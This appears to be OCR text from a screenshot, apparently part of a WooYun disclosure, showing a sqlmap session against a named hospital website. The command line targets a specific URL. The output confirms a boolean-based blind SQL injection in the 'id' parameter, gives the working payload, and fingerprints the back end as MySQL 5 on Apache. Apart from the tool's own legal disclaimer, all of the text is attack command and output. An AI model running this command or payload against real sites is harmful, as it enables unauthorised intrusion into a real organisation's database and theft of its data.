 C:\Python27\sqlmap>python sqlmap.py -u "http://www.chien-yu.com.tw/dept/medicine
_knowledge_detail.php?id=26"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:13:59
[22:13:59] [INFO] resuming back-end DBMS 'mysql'
[22:13:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26 AND 1945=1945
---
[22:14:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
www.wooyun.org